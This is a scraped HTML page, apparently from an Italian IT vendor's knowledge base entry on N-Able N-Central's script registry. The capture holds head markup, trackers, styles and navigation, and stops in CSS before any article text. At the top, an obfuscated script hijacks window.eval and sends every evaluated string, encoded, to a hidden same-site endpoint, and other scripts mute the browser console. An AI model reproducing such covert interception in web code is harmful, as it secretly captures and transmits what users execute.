

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php
body_size: 50463
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>N-Able - N-Central Registro degli Script del Software</title>
        <meta name="Description" content="N-Able - N-Central Registro degli Script del Software!" />
        <meta name="Keywords" content="N-Able N-Central, N-Able Registro Script Software" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Registro-degli-Script-del-Software.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
